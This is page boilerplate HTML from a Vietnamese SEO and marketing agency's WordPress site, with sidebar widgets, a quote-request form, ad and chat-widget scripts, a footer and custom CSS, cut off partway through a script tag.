        <div class="td-module-thumb"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-hoach-dinh-nhan-su-thay-doi/" rel="bookmark" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/Objetivos-de-la-comunicación-1080x675.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/Objetivos-de-la-comunicación-1080x675.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/Objetivos-de-la-comunicación-1080x675.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/marketingonline24h.com/wp-content/uploads/2019/07/Objetivos-de-la-comunicación-1080x675.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/tu-duy-chien-luoc-hoach-dinh-nhan-su-thay-doi/" rel="bookmark" title="[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI">[Tư Duy Chiến lược] HOẠCH ĐỊNH NHÂN SỰ THAY ĐỔI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-31T02:04:22+00:00" >Tháng Bảy 31, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_16 widget widget_text"><h4 class="td-block-title"><span>TƯ VẤN SEO</span></h4>			<div class="textwidget"><p><a href="#12384"><img decoding="async" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2018/09/widbackground-1.jpg?w=640&#038;ssl=1" data-recalc-dims="1" /></a></p>
</div>
		</aside><aside class="widget_text td_block_template_16 widget widget_custom_html"><h4 class="td-block-title"><span>NHẬN BẢNG BÁO GIÁ</span></h4><div class="textwidget custom-html-widget"><p id='12384'><div role="form" class="wpcf7" id="wpcf7-f12384-p11302-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/#wpcf7-f12384-p11302-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12384" />
<input type="hidden" name="_wpcf7_version" value="5.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12384-p11302-o1" />
<input type="hidden" name="_wpcf7_container_post" value="11302" />
</div>
<p><label> Họ Và Tên (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email  (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Số Điện Thoại : (required)</p>
<p><span class="wpcf7-form-control-wrap tel-704"><input type="tel" name="tel-704" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Từ khóa SEO<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> URL - đường dẫn website<br />
    <span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="YÊU CẦU BÁO GIÁ" class="wpcf7-form-control wpcf7-submit" /><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_1"></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></p></div></aside><aside class="td_block_template_16 widget widget_nav_menu"><h4 class="td-block-title"><span>Liên kết</span></h4><div class="menu-link-wid-container"><ul id="menu-link-wid" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ seo web tphcm</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10"><a href="https://copywriting24h.wordpress.com/2015/03/17/dich-vu-viet-bai-thue-quan-tri-web-xay-dung-noi-dung-cho-website/">Dịch vụ viết bài thuê</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17"><a href="https://copywriting24h.wordpress.com/2015/03/17/dich-vu-viet-bai-thue-quan-tri-web-xay-dung-noi-dung-cho-website/">Dịch vụ viết nội dung cho website</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18"><a href="https://copywriting24h.wordpress.com/2015/02/25/dich-vu-seo-tu-khoa-tong-the-seo-website-top-google-tiet-kiem-chi-phi/">Dịch vụ SEO tổng thể</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19"><a href="https://marketingonline24h.com/content-marketing/">Dịch vụ chăm sóc nội dung web</a></li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12420"><a href="http://ait-tesol.edu.vn/">Học tesol</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12421"><a href="http://hoachat-thietbi.com/MAY-DO-NONG-DO-OXY-HOA-TAN-TRONG-NUOC.html">may do nong do oxy hoa tan</a></li>
<li id="menu-item-12422" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12422"><a href="https://gioquaxuan.com">Giỏ quà tết 2019</a></li>
<li id="menu-item-12476" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12476"><a href="https://marketingonline24h.com/seo-onpage-la-gi/">SEO Onpage là gì</a></li>
<li id="menu-item-12477" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12477"><a href="https://marketingonline24h.com/chi-pa-va-da-la-gi-no-co-can-trong-seo/">Chỉ số DA và PA là gì</a></li>
<li id="menu-item-12478" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12478"><a href="https://marketingonline24h.com/tong-hop-z-cac-thuat-toan-cua-google/">Tổng hợp thuật toán mới nhất Google</a></li>
<li id="menu-item-12479" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12479"><a href="https://marketingonline24h.com/google-chinh-thuc-khai-thu-tinh-nang-submit-url/">Google khai tử Submit URL</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12480"><a href="https://marketingonline24h.com/sau-google-la-bing-ngung-ho-tro-tinh-nang-submit-url/">Bing khai tử Submit URL</a></li>
</ul></div></aside><aside class="widget_text td_block_template_16 widget widget_custom_html"><h4 class="td-block-title"><span>QUẢNG CÁO</span></h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9011069021946980"
     data-ad-slot="9703988150"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_10_697645c8bb717_rand td-pb-border-top td_block_template_16 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_10_697645c8bb717" ><script>var block_td_uid_10_697645c8bb717 = new tdBlock();
block_td_uid_10_697645c8bb717.id = "td_uid_10_697645c8bb717";
block_td_uid_10_697645c8bb717.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"36","category_ids":"","custom_title":"PLUGIN WORDPRESS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697645c8bb717_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697645c8bb717_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697645c8bb717.td_column_number = "1";
block_td_uid_10_697645c8bb717.block_type = "td_block_9";
block_td_uid_10_697645c8bb717.post_count = "5";
block_td_uid_10_697645c8bb717.found_posts = "13";
block_td_uid_10_697645c8bb717.header_color = "";
block_td_uid_10_697645c8bb717.ajax_pagination_infinite_stop = "";
block_td_uid_10_697645c8bb717.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_10_697645c8bb717);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">PLUGIN WORDPRESS</span></h4></div><div id=td_uid_10_697645c8bb717 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-flatnews-toc-cao-responsive-magazine-wordpress-themefree-download/" rel="bookmark" title="Giao diện miễn phí FlatNews tốc độ cao &#8211; Responsive Magazine WordPress Theme(Free download)">Giao diện miễn phí FlatNews tốc độ cao &#8211; Responsive Magazine WordPress Theme(Free download)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T18:43:35+00:00" >Tháng Mười Hai 29, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-flatnews-toc-cao-responsive-magazine-wordpress-themefree-download/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-junko-technology-theme-woocommerce-wordpressfree-download/" rel="bookmark" title="Giao diện miễn phí Junko &#8211; Technology Theme for WooCommerce WordPress(Free download)">Giao diện miễn phí Junko &#8211; Technology Theme for WooCommerce WordPress(Free download)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T16:33:36+00:00" >Tháng Mười Hai 29, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-junko-technology-theme-woocommerce-wordpressfree-download/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-bagja-responsive-multi-concept-one-page-portfo-free-download/" rel="bookmark" title="Giao diện miễn phí Bagja &#8211; Responsive Multi Concept &#038; One Page Portfo ( Free download)">Giao diện miễn phí Bagja &#8211; Responsive Multi Concept &#038; One Page Portfo (...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T16:09:36+00:00" >Tháng Mười Hai 29, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-bagja-responsive-multi-concept-one-page-portfo-free-download/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-cascara-blog-news-magazine-wordpress-themefree-downloadnever-expired/" rel="bookmark" title="Giao diện miễn phí Cascara &#8211; Blog, News &#038; Magazine WordPress Theme(Free download)Never expired">Giao diện miễn phí Cascara &#8211; Blog, News &#038; Magazine WordPress Theme(Free download)Never expired</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-27T17:43:38+00:00" >Tháng Mười Một 27, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-cascara-blog-news-magazine-wordpress-themefree-downloadnever-expired/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-davenport-blog-magazine-wordpress-themefree-download/" rel="bookmark" title="Giao diện miễn phí Davenport &#8211; Blog and Magazine WordPress theme(Free download)">Giao diện miễn phí Davenport &#8211; Blog and Magazine WordPress theme(Free download)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-22T22:45:13+00:00" >Tháng Mười Một 22, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-davenport-blog-magazine-wordpress-themefree-download/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_16 widget widget_custom_html"><h4 class="td-block-title"><span>Ads</span></h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- QC_Vuông -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9011069021946980"
     data-ad-slot="1216829756"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>            </div>

            <div class="td-pb-span4">
                
		<aside class="td_block_template_16 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới nhất</span></h4>
		<ul>
											<li>
					<a href="https://marketingonline24h.com/14253-2/">Khái niệm về Stylist? Vậy Stylist là gì</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/duc-mark-nha-tao-mau-toc-chuyen-nghiep-co-tam-va-co-tam/">Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/7-cach-giup-dat-ket-qua-tot-khi-lam-content-marketing/">7 cách giúp đạt kết quả tốt khi làm Content Marketing</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/url-do-dai-chuan-va-cac-cach-de-seo-url/">URL: Độ dài chuẩn và các cách để SEO URL</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/huong-dan-sua-loi-hien-thi-title-tag-cua-google/">Hướng dẫn sửa lỗi hiển thị title tag của Google</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/8-hinh-thuc-digital-marketing-ban-da-biet-chua/">8 hình thức Digital Marketing, bạn đã biết chưa?</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/mot-vai-luu-y-khi-dung-text-link-co-the-ban-chua-biet/">Một vài lưu ý khi dùng Text link, có thể bạn chưa biết</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/4-cong-cu-tiep-thi-noi-dung-cuc-hieu-qua-ban-nen-dung/">4 công cụ tiếp thị nội dung cực hiệu quả, bạn nên dùng</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/title-tags-seo-la-yeu-to-xep-hang-khong/">Title tags SEO là yếu tố xếp hạng không?</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/semantic-seo-khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao/">Semantic SEO: Khái niệm và cách sử dụng để có thể đạt thứ hạng cao</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_16 widget widget_text"><h4 class="td-block-title"><span>TƯ VẤN &#8211; LIÊN HỆ</span></h4>			<div class="textwidget"><p><a href="#12384"><img decoding="async" src="https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2018/09/ads-widget-1.jpg?w=640&#038;ssl=1" data-recalc-dims="1" /></a></p>
<h3 id='lienhe2' color='black'><em></p>
<div role="form" class="wpcf7" id="wpcf7-f12384-p11302-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/#wpcf7-f12384-p11302-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12384" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.2" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12384-p11302-o2" /><br />
<input type="hidden" name="_wpcf7_container_post" value="11302" />
</div>
<p><label> Họ Và Tên (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email  (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Số Điện Thoại : (required)</p>
<p><span class="wpcf7-form-control-wrap tel-704"><input type="tel" name="tel-704" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Từ khóa SEO<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> URL &#8211; đường dẫn website<br />
    <span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="YÊU CẦU BÁO GIÁ" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_2"></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
<p></em></h3>
</div>
		</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://marketingonline24h.com/"><img class="td-retina-data" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Marketing Online 24h - Kênh thông tin tổng hợp Kiến thức SEO , tin tức Marketing Online, Kinh Doanh được biên soạn bởi đội ngũ Writer , cung cấp các dịch vụ về SEO web, Chăm sóc nội dung website, Quảng cáo trực tuyến Google Adwords, Xây dựng PBN và Landing Page. Chi tiết vui lòng Inb Email : info@marketingonline24h.com / ZALO : 0914 303 991<div class="footer-email-wrap">Contact us: <a href="mailto:info@marketingonline24h.com">info@marketingonline24h.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/nngoc091" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@marketingonline24h.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="skype:nngoc091" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/nngoc091" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://saigon24gio.wordpress.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Marketing Online 24h - Copyright 2014 - 2019 - <a href='https://marketingonline24h.com/dich-vu-seo-tu-khoa-top-google-tai-tp-hcm-ha-noi/' target='_blank'>Dịch vụ SEO từ khóa web chuyên nghiệp</a> & <a href='https://marketingonline24h.com/content-marketing/' target='_blank'>Dịch vụ Chăm sóc nội dung web</a> & <a href='https://gioquaxuan.com/'>Hộp quà tết 2021</a>

<a href="//www.dmca.com/Protection/Status.aspx?ID=cd0e9cd4-8737-4091-a0ba-ceb0d62c3212" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-02.png?ID=cd0e9cd4-8737-4091-a0ba-ceb0d62c3212"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		var anr_onloadCallback = function() {
			var anr_obj = {
			'sitekey' : '6LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT',
			'size' : 'normal',
		};
						anr_obj.theme = 'light';
				
							var anr_captcha_1;
				
						
			anr_captcha_1 = grecaptcha.render('anr_captcha_field_1', anr_obj );
			if ( typeof wc_checkout_params !== 'undefined' ) {
				jQuery( document.body ).on( 'checkout_error', function(){
					grecaptcha.reset(anr_captcha_1);
				});
			}
						var anr_captcha_2;
				
						
			anr_captcha_2 = grecaptcha.render('anr_captcha_field_2', anr_obj );
			if ( typeof wc_checkout_params !== 'undefined' ) {
				jQuery( document.body ).on( 'checkout_error', function(){
					grecaptcha.reset(anr_captcha_2);
				});
			}
				  };
		</script>
		<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&render=explicit"
			async defer>
		</script>

			<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bc90848b9993f2ada14c155/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->
            <!-- Add Messenger - wp-chatbot - HoliThemes - https://www.holithemes.com/wp-chatbot -->    
            <div id="htcc-messenger" class="htcc-messenger">
                <div id="htcc-customerchat" class="fb-customerchat" 
                page_id=""
                theme_color="" 
                logged_in_greeting="" 
                logged_out_greeting="" 
                ref="" 
                greeting_dialog_display = "" 
                greeting_dialog_delay = "" 
                >
                </div>
            </div>
            <!-- / Add Messenger - wp-chatbot - HoliThemes -->   

            
        

    	<div style="display:none">
	<div class="grofile-hash-map-938b708cbb0a60592c165c4903c9a891">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 697645c8c0c8b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}
</style>

<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122' id='jetpack-photon-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/marketingonline24h.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"H\u00e3y x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n kh\u00f4ng ph\u1ea3i l\u00e0 robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604' id='devicepx-js'></script>
<script type='text/javascript' id='zrdn-print-js-js-extra'>
/* <![CDATA[ */
